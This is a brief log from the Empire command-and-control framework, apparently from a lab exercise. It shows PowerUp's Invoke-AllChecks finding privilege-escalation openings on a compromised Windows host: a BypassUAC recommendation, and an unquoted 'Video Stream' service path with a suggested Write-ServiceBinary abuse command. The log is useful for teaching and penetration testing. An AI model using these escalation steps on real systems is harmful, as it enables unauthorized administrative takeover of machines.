 (Empire: agent1) > view 2
agent D8HXY1ZK
command function New-InMemoryModule
{
Param
(
[Parameter(Position = 0)]
[ValidateNot
taskID 2
user_id 1
username empireadmin
results
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName : Video Stream
Path : C:\Program Files\VideoStream\1337 Log\checklog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'Video Stream' -Path <HijackPath>
CanRestart : False
ServiceName : Video Stream
Path : C:\Program Files\VideoStream\1337 Log\checklog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}